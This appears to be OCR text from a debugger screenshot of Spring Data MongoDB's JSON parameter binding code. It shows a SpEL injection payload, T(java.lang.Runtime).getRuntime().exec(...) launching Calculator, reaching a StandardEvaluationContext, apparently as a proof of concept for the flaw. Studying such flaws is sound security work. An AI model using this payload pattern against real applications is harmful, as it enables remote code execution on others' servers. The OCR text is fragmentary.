 408 @Nullable
409 private Object evaluateExpression(String expressionString) { expressionString: "T(java.lang.Runtime).getRuntime().exec("open -a Calculator")"
410 return this.bindingContext.evaluateExpression(expressionString); expressionString: "T(java.lang.Runtime).getRuntime().exec("open -a Calculator")" binding
411 }
412
413 public Decimal128 doReadDecimal128() { return (Decimal128)this.currentValue; }
416
417 protected long doReadDateTime() { return (Long)this.currentValue; }
420
421 protected double doReadDouble() { return (Double)this.currentValue; }
424
425 protected void doReadEndArray() {
426 this.setContext(this.getContext().getParentContext());
427 if (this.getContext().getContextType() == BsonContextType.ARRAY || this.getContext().getContextType() == BsonContextType.DOCUMENT) {
428 JsonToken commaToken = this.popToken();
429 if (commaToken.getType() != JsonTokenType.COMMA) {
430 this.pushToken(commaToken);
SM
ASMPlugin
Notifications
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
gframewor
this = {ParameterBindingJsonReader@8940}
ramework
expressionString = "T(java.lang.Runtime).getRuntime().exec("open -a Calculator")"
mework.da
this.bindingContext = {ParameterBindingContext@8937}
work.data
valueProvider = {StringBasedMongoQuery$lambda@9075}
work.data
expressionEvaluator = {DefaultSpELExpressionEvaluator@8930}
data.mong
parser = {CachingExpressionParser@7073}
mongodb.
context = {StandardEvaluationContext@9076}
ngodb.rep
support.R
ta.reposit
repository
work.data